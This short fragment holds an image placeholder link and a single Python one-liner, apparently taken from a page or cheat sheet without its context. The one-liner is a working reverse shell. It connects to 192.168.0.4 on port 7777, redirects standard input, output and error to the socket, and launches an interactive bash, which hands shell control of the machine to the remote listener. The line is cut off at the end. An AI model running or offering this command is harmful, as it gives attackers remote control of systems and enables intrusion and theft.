 python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.0.4',7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);